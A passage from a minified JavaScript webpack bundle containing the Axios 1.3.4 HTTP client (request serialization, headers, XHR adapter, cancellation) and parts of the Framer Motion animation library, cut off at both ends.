Use a Buffer instead.");return et.isArrayBuffer(e)||et.isTypedArray(e)?l&&"function"==typeof Blob?new Blob([e]):eo.from(e):e}function c(e,r,i){let s=e;if(e&&!i&&"object"==typeof e){if(et.endsWith(r,"{}"))r=n?r:r.slice(0,-2),e=JSON.stringify(e);else{var l;if(et.isArray(e)&&(l=e,et.isArray(l)&&!l.some(ea))||(et.isFileList(e)||et.endsWith(r,"[]"))&&(s=et.toArray(e)))return r=es(r),s.forEach(function(e,n){et.isUndefined(e)||null===e||t.append(!0===a?el([r],n,o):null===a?r:r+"[]",u(e))}),!1}}return!!ea(e)||(t.append(el(i,r,o),u(e)),!1)}let d=[],h=Object.assign(eu,{defaultVisitor:c,convertValue:u,isVisitable:ea});if(!et.isObject(e))throw TypeError("data must be an object");return!function e(r,n){if(!et.isUndefined(r)){if(-1!==d.indexOf(r))throw Error("Circular reference detected in "+n.join("."));d.push(r),et.forEach(r,function(r,o){let a=!(et.isUndefined(r)||null===r)&&i.call(t,r,et.isString(o)?o.trim():o,n,h);!0===a&&e(r,n?n.concat(o):[o])}),d.pop()}}(e),t};function ed(e){let t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\x00"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function eh(e,t){this._pairs=[],e&&ec(e,this,t)}let ef=eh.prototype;function ep(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function em(e,t,r){let n;if(!t)return e;let i=r&&r.encode||ep,o=r&&r.serialize;if(n=o?o(t,r):et.isURLSearchParams(t)?t.toString():new eh(t,r).toString(i)){let t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+n}return e}ef.append=function(e,t){this._pairs.push([e,t])},ef.toString=function(e){let t=e?function(t){return e.call(this,t,ed)}:ed;return this._pairs.map(function(e){return t(e[0])+"="+t(e[1])},"").join("&")};var eg=class{constructor(){this.handlers=[]}use(e,t,r){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){et.forEach(this.handlers,function(t){null!==t&&e(t)})}},ey={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},ev="undefined"!=typeof URLSearchParams?URLSearchParams:eh,eb="undefined"!=typeof FormData?FormData:null,ex="undefined"!=typeof Blob?Blob:null;let ew=("undefined"==typeof navigator||"ReactNative"!==(n=navigator.product)&&"NativeScript"!==n&&"NS"!==n)&&"undefined"!=typeof window&&"undefined"!=typeof document,eS="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts;var ek={isBrowser:!0,classes:{URLSearchParams:ev,FormData:eb,Blob:ex},isStandardBrowserEnv:ew,isStandardBrowserWebWorkerEnv:eS,protocols:["http","https","file","blob","url","data"]},eE=function(e){if(et.isFormData(e)&&et.isFunction(e.entries)){let t={};return et.forEachEntry(e,(e,r)=>{!function e(t,r,n,i){let o=t[i++],a=Number.isFinite(+o),s=i>=t.length;if(o=!o&&et.isArray(n)?n.length:o,s)return et.hasOwnProp(n,o)?n[o]=[n[o],r]:n[o]=r,!a;n[o]&&et.isObject(n[o])||(n[o]=[]);let l=e(t,r,n[o],i);return l&&et.isArray(n[o])&&(n[o]=function(e){let t,r;let n={},i=Object.keys(e),o=i.length;for(t=0;t<o;t++)n[r=i[t]]=e[r];return n}(n[o])),!a}(et.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0]),r,t,0)}),t}return null};let eC={"Content-Type":void 0},eA={transitional:ey,adapter:["xhr","http"],transformRequest:[function(e,t){let r;let n=t.getContentType()||"",i=n.indexOf("application/json")>-1,o=et.isObject(e);o&&et.isHTMLForm(e)&&(e=new FormData(e));let a=et.isFormData(e);if(a)return i&&i?JSON.stringify(eE(e)):e;if(et.isArrayBuffer(e)||et.isBuffer(e)||et.isStream(e)||et.isFile(e)||et.isBlob(e))return e;if(et.isArrayBufferView(e))return e.buffer;if(et.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();if(o){if(n.indexOf("application/x-www-form-urlencoded")>-1){var s,l;return(s=e,l=this.formSerializer,ec(s,new ek.classes.URLSearchParams,Object.assign({visitor:function(e,t,r,n){return ek.isNode&&et.isBuffer(e)?(this.append(t,e.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)}},l))).toString()}if((r=et.isFileList(e))||n.indexOf("multipart/form-data")>-1){let t=this.env&&this.env.FormData;return ec(r?{"files[]":e}:e,t&&new t,this.formSerializer)}}return o||i?(t.setContentType("application/json",!1),function(e,t,r){if(et.isString(e))try{return(0,JSON.parse)(e),et.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(0,JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){let t=this.transitional||eA.transitional,r=t&&t.forcedJSONParsing,n="json"===this.responseType;if(e&&et.isString(e)&&(r&&!this.responseType||n)){let r=t&&t.silentJSONParsing;try{return JSON.parse(e)}catch(e){if(!r&&n){if("SyntaxError"===e.name)throw er.from(e,er.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:ek.classes.FormData,Blob:ek.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};et.forEach(["delete","get","head"],function(e){eA.headers[e]={}}),et.forEach(["post","put","patch"],function(e){eA.headers[e]=et.merge(eC)});let eP=et.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);var e_=e=>{let t,r,n;let i={};return e&&e.split("\n").forEach(function(e){n=e.indexOf(":"),t=e.substring(0,n).trim().toLowerCase(),r=e.substring(n+1).trim(),!t||i[t]&&eP[t]||("set-cookie"===t?i[t]?i[t].push(r):i[t]=[r]:i[t]=i[t]?i[t]+", "+r:r)}),i};let eT=Symbol("internals");function eR(e){return e&&String(e).trim().toLowerCase()}function ej(e){return!1===e||null==e?e:et.isArray(e)?e.map(ej):String(e)}function eO(e,t,r,n,i){if(et.isFunction(n))return n.call(this,t,r);if(i&&(t=r),et.isString(t)){if(et.isString(n))return -1!==t.indexOf(n);if(et.isRegExp(n))return n.test(t)}}class eB{constructor(e){e&&this.set(e)}set(e,t,r){let n=this;function i(e,t,r){let i=eR(t);if(!i)throw Error("header name must be a non-empty string");let o=et.findKey(n,i);o&&void 0!==n[o]&&!0!==r&&(void 0!==r||!1===n[o])||(n[o||t]=ej(e))}let o=(e,t)=>et.forEach(e,(e,r)=>i(e,r,t));if(et.isPlainObject(e)||e instanceof this.constructor)o(e,t);else{var a;et.isString(e)&&(e=e.trim())&&(a=e,!/^[-_a-zA-Z]+$/.test(a.trim()))?o(e_(e),t):null!=e&&i(t,e,r)}return this}get(e,t){if(e=eR(e)){let r=et.findKey(this,e);if(r){let e=this[r];if(!t)return e;if(!0===t)return function(e){let t;let r=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;for(;t=n.exec(e);)r[t[1]]=t[2];return r}(e);if(et.isFunction(t))return t.call(this,e,r);if(et.isRegExp(t))return t.exec(e);throw TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=eR(e)){let r=et.findKey(this,e);return!!(r&&void 0!==this[r]&&(!t||eO(this,this[r],r,t)))}return!1}delete(e,t){let r=this,n=!1;function i(e){if(e=eR(e)){let i=et.findKey(r,e);i&&(!t||eO(r,r[i],i,t))&&(delete r[i],n=!0)}}return et.isArray(e)?e.forEach(i):i(e),n}clear(e){let t=Object.keys(this),r=t.length,n=!1;for(;r--;){let i=t[r];(!e||eO(this,this[i],i,e,!0))&&(delete this[i],n=!0)}return n}normalize(e){let t=this,r={};return et.forEach(this,(n,i)=>{let o=et.findKey(r,i);if(o){t[o]=ej(n),delete t[i];return}let a=e?i.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,r)=>t.toUpperCase()+r):String(i).trim();a!==i&&delete t[i],t[a]=ej(n),r[a]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){let t=Object.create(null);return et.forEach(this,(r,n)=>{null!=r&&!1!==r&&(t[n]=e&&et.isArray(r)?r.join(", "):r)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){let r=new this(e);return t.forEach(e=>r.set(e)),r}static accessor(e){let t=this[eT]=this[eT]={accessors:{}},r=t.accessors,n=this.prototype;function i(e){let t=eR(e);r[t]||(!function(e,t){let r=et.toCamelCase(" "+t);["get","set","has"].forEach(n=>{Object.defineProperty(e,n+r,{value:function(e,r,i){return this[n].call(this,t,e,r,i)},configurable:!0})})}(n,e),r[t]=!0)}return et.isArray(e)?e.forEach(i):i(e),this}}function eF(e,t){let r=this||eA,n=t||r,i=eB.from(n.headers),o=n.data;return et.forEach(e,function(e){o=e.call(r,o,i.normalize(),t?t.status:void 0)}),i.normalize(),o}function ez(e){return!!(e&&e.__CANCEL__)}function eD(e,t,r){er.call(this,null==e?"canceled":e,er.ERR_CANCELED,t,r),this.name="CanceledError"}eB.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),et.freezeMethods(eB.prototype),et.freezeMethods(eB),et.inherits(eD,er,{__CANCEL__:!0});var eM=ek.isStandardBrowserEnv?{write:function(e,t,r,n,i,o){let a=[];a.push(e+"="+encodeURIComponent(t)),et.isNumber(r)&&a.push("expires="+new Date(r).toGMTString()),et.isString(n)&&a.push("path="+n),et.isString(i)&&a.push("domain="+i),!0===o&&a.push("secure"),document.cookie=a.join("; ")},read:function(e){let t=document.cookie.match(RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}};function eI(e,t){return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e:t}var eL=ek.isStandardBrowserEnv?function(){let e;let t=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function n(e){let n=e;return t&&(r.setAttribute("href",n),n=r.href),r.setAttribute("href",n),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return e=n(window.location.href),function(t){let r=et.isString(t)?n(t):t;return r.protocol===e.protocol&&r.host===e.host}}():function(){return!0},e$=function(e,t){let r;e=e||10;let n=Array(e),i=Array(e),o=0,a=0;return t=void 0!==t?t:1e3,function(s){let l=Date.now(),u=i[a];r||(r=l),n[o]=s,i[o]=l;let c=a,d=0;for(;c!==o;)d+=n[c++],c%=e;if((o=(o+1)%e)===a&&(a=(a+1)%e),l-r<t)return;let h=u&&l-u;return h?Math.round(1e3*d/h):void 0}};function eV(e,t){let r=0,n=e$(50,250);return i=>{let o=i.loaded,a=i.lengthComputable?i.total:void 0,s=o-r,l=n(s);r=o;let u={loaded:o,total:a,progress:a?o/a:void 0,bytes:s,rate:l||void 0,estimated:l&&a&&o<=a?(a-o)/l:void 0,event:i};u[t?"download":"upload"]=!0,e(u)}}let eN="undefined"!=typeof XMLHttpRequest;var eU=eN&&function(e){return new Promise(function(t,r){let n,i=e.data,o=eB.from(e.headers).normalize(),a=e.responseType;function s(){e.cancelToken&&e.cancelToken.unsubscribe(n),e.signal&&e.signal.removeEventListener("abort",n)}et.isFormData(i)&&(ek.isStandardBrowserEnv||ek.isStandardBrowserWebWorkerEnv)&&o.setContentType(!1);let l=new XMLHttpRequest;if(e.auth){let t=e.auth.username||"",r=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";o.set("Authorization","Basic "+btoa(t+":"+r))}let u=eI(e.baseURL,e.url);function c(){if(!l)return;let n=eB.from("getAllResponseHeaders"in l&&l.getAllResponseHeaders()),i=a&&"text"!==a&&"json"!==a?l.response:l.responseText,o={data:i,status:l.status,statusText:l.statusText,headers:n,config:e,request:l};!function(e,t,r){let n=r.config.validateStatus;!r.status||!n||n(r.status)?e(r):t(new er("Request failed with status code "+r.status,[er.ERR_BAD_REQUEST,er.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r))}(function(e){t(e),s()},function(e){r(e),s()},o),l=null}if(l.open(e.method.toUpperCase(),em(u,e.params,e.paramsSerializer),!0),l.timeout=e.timeout,"onloadend"in l?l.onloadend=c:l.onreadystatechange=function(){l&&4===l.readyState&&(0!==l.status||l.responseURL&&0===l.responseURL.indexOf("file:"))&&setTimeout(c)},l.onabort=function(){l&&(r(new er("Request aborted",er.ECONNABORTED,e,l)),l=null)},l.onerror=function(){r(new er("Network Error",er.ERR_NETWORK,e,l)),l=null},l.ontimeout=function(){let t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded",n=e.transitional||ey;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),r(new er(t,n.clarifyTimeoutError?er.ETIMEDOUT:er.ECONNABORTED,e,l)),l=null},ek.isStandardBrowserEnv){let t=(e.withCredentials||eL(u))&&e.xsrfCookieName&&eM.read(e.xsrfCookieName);t&&o.set(e.xsrfHeaderName,t)}void 0===i&&o.setContentType(null),"setRequestHeader"in l&&et.forEach(o.toJSON(),function(e,t){l.setRequestHeader(t,e)}),et.isUndefined(e.withCredentials)||(l.withCredentials=!!e.withCredentials),a&&"json"!==a&&(l.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&l.addEventListener("progress",eV(e.onDownloadProgress,!0)),"function"==typeof e.onUploadProgress&&l.upload&&l.upload.addEventListener("progress",eV(e.onUploadProgress)),(e.cancelToken||e.signal)&&(n=t=>{l&&(r(!t||t.type?new eD(null,e,l):t),l.abort(),l=null)},e.cancelToken&&e.cancelToken.subscribe(n),e.signal&&(e.signal.aborted?n():e.signal.addEventListener("abort",n)));let d=function(e){let t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(u);if(d&&-1===ek.protocols.indexOf(d)){r(new er("Unsupported protocol "+d+":",er.ERR_BAD_REQUEST,e));return}l.send(i||null)})};let eW={http:null,xhr:eU};et.forEach(eW,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}});var eq={getAdapter:e=>{let t,r;e=et.isArray(e)?e:[e];let{length:n}=e;for(let i=0;i<n&&(t=e[i],!(r=et.isString(t)?eW[t.toLowerCase()]:t));i++);if(!r){if(!1===r)throw new er(`Adapter ${t} is not supported by the environment`,"ERR_NOT_SUPPORT");throw Error(et.hasOwnProp(eW,t)?`Adapter '${t}' is not available in the build`:`Unknown adapter '${t}'`)}if(!et.isFunction(r))throw TypeError("adapter is not a function");return r},adapters:eW};function eH(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new eD(null,e)}function eG(e){eH(e),e.headers=eB.from(e.headers),e.data=eF.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);let t=eq.getAdapter(e.adapter||eA.adapter);return t(e).then(function(t){return eH(e),t.data=eF.call(e,e.transformResponse,t),t.headers=eB.from(t.headers),t},function(t){return!ez(t)&&(eH(e),t&&t.response&&(t.response.data=eF.call(e,e.transformResponse,t.response),t.response.headers=eB.from(t.response.headers))),Promise.reject(t)})}let eZ=e=>e instanceof eB?e.toJSON():e;function eQ(e,t){t=t||{};let r={};function n(e,t,r){return et.isPlainObject(e)&&et.isPlainObject(t)?et.merge.call({caseless:r},e,t):et.isPlainObject(t)?et.merge({},t):et.isArray(t)?t.slice():t}function i(e,t,r){return et.isUndefined(t)?et.isUndefined(e)?void 0:n(void 0,e,r):n(e,t,r)}function o(e,t){if(!et.isUndefined(t))return n(void 0,t)}function a(e,t){return et.isUndefined(t)?et.isUndefined(e)?void 0:n(void 0,e):n(void 0,t)}function s(r,i,o){return o in t?n(r,i):o in e?n(void 0,r):void 0}let l={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s,headers:(e,t)=>i(eZ(e),eZ(t),!0)};return et.forEach(Object.keys(e).concat(Object.keys(t)),function(n){let o=l[n]||i,a=o(e[n],t[n],n);et.isUndefined(a)&&o!==s||(r[n]=a)}),r}let eK="1.3.4",eJ={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{eJ[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});let eY={};eJ.transitional=function(e,t,r){function n(e,t){return"[Axios v"+eK+"] Transitional option '"+e+"'"+t+(r?". "+r:"")}return(r,i,o)=>{if(!1===e)throw new er(n(i," has been removed"+(t?" in "+t:"")),er.ERR_DEPRECATED);return t&&!eY[i]&&(eY[i]=!0,console.warn(n(i," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(r,i,o)}};var eX={assertOptions:function(e,t,r){if("object"!=typeof e)throw new er("options must be an object",er.ERR_BAD_OPTION_VALUE);let n=Object.keys(e),i=n.length;for(;i-- >0;){let o=n[i],a=t[o];if(a){let t=e[o],r=void 0===t||a(t,o,e);if(!0!==r)throw new er("option "+o+" must be "+r,er.ERR_BAD_OPTION_VALUE);continue}if(!0!==r)throw new er("Unknown option "+o,er.ERR_BAD_OPTION)}},validators:eJ};let e0=eX.validators;class e1{constructor(e){this.defaults=e,this.interceptors={request:new eg,response:new eg}}request(e,t){let r,n,i;"string"==typeof e?(t=t||{}).url=e:t=e||{},t=eQ(this.defaults,t);let{transitional:o,paramsSerializer:a,headers:s}=t;void 0!==o&&eX.assertOptions(o,{silentJSONParsing:e0.transitional(e0.boolean),forcedJSONParsing:e0.transitional(e0.boolean),clarifyTimeoutError:e0.transitional(e0.boolean)},!1),void 0!==a&&eX.assertOptions(a,{encode:e0.function,serialize:e0.function},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase(),(r=s&&et.merge(s.common,s[t.method]))&&et.forEach(["delete","get","head","post","put","patch","common"],e=>{delete s[e]}),t.headers=eB.concat(r,s);let l=[],u=!0;this.interceptors.request.forEach(function(e){("function"!=typeof e.runWhen||!1!==e.runWhen(t))&&(u=u&&e.synchronous,l.unshift(e.fulfilled,e.rejected))});let c=[];this.interceptors.response.forEach(function(e){c.push(e.fulfilled,e.rejected)});let d=0;if(!u){let e=[eG.bind(this),void 0];for(e.unshift.apply(e,l),e.push.apply(e,c),i=e.length,n=Promise.resolve(t);d<i;)n=n.then(e[d++],e[d++]);return n}i=l.length;let h=t;for(d=0;d<i;){let e=l[d++],t=l[d++];try{h=e(h)}catch(e){t.call(this,e);break}}try{n=eG.call(this,h)}catch(e){return Promise.reject(e)}for(d=0,i=c.length;d<i;)n=n.then(c[d++],c[d++]);return n}getUri(e){e=eQ(this.defaults,e);let t=eI(e.baseURL,e.url);return em(t,e.params,e.paramsSerializer)}}et.forEach(["delete","get","head","options"],function(e){e1.prototype[e]=function(t,r){return this.request(eQ(r||{},{method:e,url:t,data:(r||{}).data}))}}),et.forEach(["post","put","patch"],function(e){function t(t){return function(r,n,i){return this.request(eQ(i||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:r,data:n}))}}e1.prototype[e]=t(),e1.prototype[e+"Form"]=t(!0)});class e2{constructor(e){let t;if("function"!=typeof e)throw TypeError("executor must be a function.");this.promise=new Promise(function(e){t=e});let r=this;this.promise.then(e=>{if(!r._listeners)return;let t=r._listeners.length;for(;t-- >0;)r._listeners[t](e);r._listeners=null}),this.promise.then=e=>{let t;let n=new Promise(e=>{r.subscribe(e),t=e}).then(e);return n.cancel=function(){r.unsubscribe(t)},n},e(function(e,n,i){r.reason||(r.reason=new eD(e,n,i),t(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){if(this.reason){e(this.reason);return}this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;let t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}static source(){let e;let t=new e2(function(t){e=t});return{token:t,cancel:e}}}let e5={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(e5).forEach(([e,t])=>{e5[t]=e});let e4=function e(t){let r=new e1(t),n=i(e1.prototype.request,r);return et.extend(n,e1.prototype,r,{allOwnKeys:!0}),et.extend(n,r,null,{allOwnKeys:!0}),n.create=function(r){return e(eQ(t,r))},n}(eA);e4.Axios=e1,e4.CanceledError=eD,e4.CancelToken=e2,e4.isCancel=ez,e4.VERSION=eK,e4.toFormData=ec,e4.AxiosError=er,e4.Cancel=e4.CanceledError,e4.all=function(e){return Promise.all(e)},e4.spread=function(e){return function(t){return e.apply(null,t)}},e4.isAxiosError=function(e){return et.isObject(e)&&!0===e.isAxiosError},e4.mergeConfig=eQ,e4.AxiosHeaders=eB,e4.formToJSON=e=>eE(et.isHTMLForm(e)?new FormData(e):e),e4.HttpStatusCode=e5,e4.default=e4;var e3=e4},1526:function(e,t,r){"use strict";r.d(t,{M:function(){return g}});var n=r(7294),i=r(6405),o=r(8868);function a(){let e=(0,n.useRef)(!1);return(0,o.L)(()=>(e.current=!0,()=>{e.current=!1}),[]),e}var s=r(240),l=r(6681);class u extends n.Component{getSnapshotBeforeUpdate(e){let t=this.props.childRef.current;if(t&&e.isPresent&&!this.props.isPresent){let e=this.props.sizeRef.current;e.height=t.offsetHeight||0,e.width=t.offsetWidth||0,e.top=t.offsetTop,e.left=t.offsetLeft}return null}componentDidUpdate(){}render(){return this.props.children}}function c({children:e,isPresent:t}){let r=(0,n.useId)(),i=(0,n.useRef)(null),o=(0,n.useRef)({width:0,height:0,top:0,left:0});return(0,n.useInsertionEffect)(()=>{let{width:e,height:n,top:a,left:s}=o.current;if(t||!i.current||!e||!n)return;i.current.dataset.motionPopId=r;let l=document.createElement("style");return document.head.appendChild(l),l.sheet&&l.sheet.insertRule(`
          [data-motion-pop-id="${r}"] {
            position: absolute !important;
            width: ${e}px !important;
            height: ${n}px !important;
            top: ${a}px !important;
            left: ${s}px !important;
          }
        `),()=>{document.head.removeChild(l)}},[t]),n.createElement(u,{isPresent:t,childRef:i,sizeRef:o},n.cloneElement(e,{ref:i}))}let d=({children:e,initial:t,isPresent:r,onExitComplete:i,custom:o,presenceAffectsLayout:a,mode:u})=>{let d=(0,l.h)(h),f=(0,n.useId)(),p=(0,n.useMemo)(()=>({id:f,initial:t,isPresent:r,custom:o,onExitComplete:e=>{for(let t of(d.set(e,!0),d.values()))if(!t)return;i&&i()},register:e=>(d.set(e,!1),()=>d.delete(e))}),a?void 0:[r]);return(0,n.useMemo)(()=>{d.forEach((e,t)=>d.set(t,!1))},[r]),n.useEffect(()=>{r||d.size||!i||i()},[r]),"popLayout"===u&&(e=n.createElement(c,{isPresent:r},e)),n.createElement(s.O.Provider,{value:p},e)};function h(){return new Map}var f=r(5364),p=r(5487);let m=e=>e.key||"",g=({children:e,custom:t,initial:r=!0,onExitComplete:s,exitBeforeEnter:l,presenceAffectsLayout:u=!0,mode:c="sync"})=>{var h;(0,p.k)(!l,"Replace exitBeforeEnter with mode='wait'");let[g]=function(){let e=a(),[t,r]=(0,n.useState)(0),o=(0,n.useCallback)(()=>{e.current&&r(t+1)},[t]),s=(0,n.useCallback)(()=>i.Z_.postRender(o),[o]);return[s,t]}(),y=(0,n.useContext)(f.p).forceRender;y&&(g=y);let v=a(),b=function(e){let t=[];return n.Children.forEach(e,e=>{(0,n.isValidElement)(e)&&t.push(e)}),t}(e),x=b,w=new Set,S=(0,n.useRef)(x),k=(0,n.useRef)(new Map).current,E=(0,n.useRef)(!0);if((0,o.L)(()=>{E.current=!1,function(e,t){e.forEach(e=>{let r=m(e);t.set(r,e)})}(b,k),S.current=x}),h=()=>{E.current=!0,k.clear(),w.clear()},(0,n.useEffect)(()=>()=>h(),[]),E.current)return n.createElement(n.Fragment,null,x.map(e=>n.createElement(d,{key:m(e),isPresent:!0,initial:!!r&&void 0,presenceAffectsLayout:u,mode:c},e)));x=[...x];let C=S.current.map(m),A=b.map(m),P=C.length;for(let e=0;e<P;e++){let t=C[e];-1===A.indexOf(t)&&w.add(t)}return"wait"===c&&w.size&&(x=[]),w.forEach(e=>{if(-1!==A.indexOf(e))return;let r=k.get(e);if(!r)return;let i=C.indexOf(e),o=()=>{k.delete(e),w.delete(e);let t=S.current.findIndex(t=>t.key===e);if(S.current.splice(t,1),!w.size){if(S.current=b,!1===v.current)return;g(),s&&s()}};x.splice(i,0,n.createElement(d,{key:m(r),isPresent:!1,onExitComplete:o,custom:t,presenceAffectsLayout:u,mode:c},r))}),x=x.map(e=>{let t=e.key;return w.has(t)?e:n.createElement(d,{key:m(e),isPresent:!0,presenceAffectsLayout:u,mode:c},e)}),n.createElement(n.Fragment,null,w.size?x:x.map(e=>(0,n.cloneElement)(e)))}},5947:function(e,t,r){"use strict";r.d(t,{hO:function(){return a},oO:function(){return o}});var n=r(7294),i=r(240);function o(){let e=(0,n.useContext)(i.O);if(null===e)return[!0,null];let{isPresent:t,onExitComplete:r,register:o}=e,a=(0,n.useId)();(0,n.useEffect)(()=>o(a),[]);let s=()=>r&&r(a);return!t&&r?[!1,s]:[!0]}function a(){var e;return null===(e=(0,n.useContext)(i.O))||e.isPresent}},5364:function(e,t,r){"use strict";r.d(t,{p:function(){return i}});var n=r(7294);let i=(0,n.createContext)({})},240:function(e,t,r){"use strict";r.d(t,{O:function(){return i}});var n=r(7294);let i=(0,n.createContext)(null)},7367:function(e,t,r){"use strict";r.d(t,{w:function(){return n}});let n={delta:0,timestamp:0,isProcessing:!1}},6405:function(e,t,r){"use strict";r.d(t,{qY:function(){return u},iW:function(){return c},Z_:function(){return l}});var n=r(7367);let i=!0,o=!1,a=["read","update","preRender","render","postRender"],s=a.reduce((e,t)=>(e[t]=function(e){let t=[],r=[],n=0,i=!1,o=!1,a=new WeakSet,s={schedule:(e,o=!1,s=!1)=>{let l=s&&i,u=l?t:r;return o&&a.add(e),-1===u.indexOf(e)&&(u.push(e),l&&i&&(n=t.length)),e},cancel:e=>{let t=r.indexOf(e);-1!==t&&r.splice(t,1),a.delete(e)},process:l=>{if(i){o=!0;return}if(i=!0,[t,r]=[r,t],r.length=0,n=t.length)for(let r=0;r<n;r++){let n=t[r];n(l),a.has(n)&&(s.schedule(n),e())}i=!1,o&&(o=!1,s.process(l))}};return s}(()=>o=!0),e),{}),l=a.reduce((e,t)=>{let r=s[t];return e[t]=(e,t=!1,n=!1)=>(o||f(),r.schedule(e,t,n)),e},{}),u=a.reduce((e,t)=>(e[t]=s[t].cancel,e),{}),c=a.reduce((e,t)=>(e[t]=()=>s[t].process(n.w),e),{}),d=e=>s[e].process(n.w),h=e=>{o=!1,n.w.delta=i?1e3/60:Math.max(Math.min(e-n.w.timestamp,40),1),n.w.timestamp=e,n.w.isProcessing=!0,a.forEach(d),n.w.isProcessing=!1,o&&(i=!1,requestAnimationFrame(h))},f=()=>{o=!0,i=!0,n.w.isProcessing||requestAnimationFrame(h)}},8380:function(e,t,r){"use strict";r.d(t,{E:function(){return iI}});var n,i=r(7294);let o=(0,i.createContext)({transformPagePoint:e=>e,isStatic:!1,reducedMotion:"never"}),a=(0,i.createContext)({});var s=r(240),l=r(8868);let u=(0,i.createContext)({strict:!1});function c(e){return"object"==typeof e&&Object.prototype.hasOwnProperty.call(e,"current")}function d(e){return"string"==typeof e||Array.isArray(e)}function h(e){return"object"==typeof 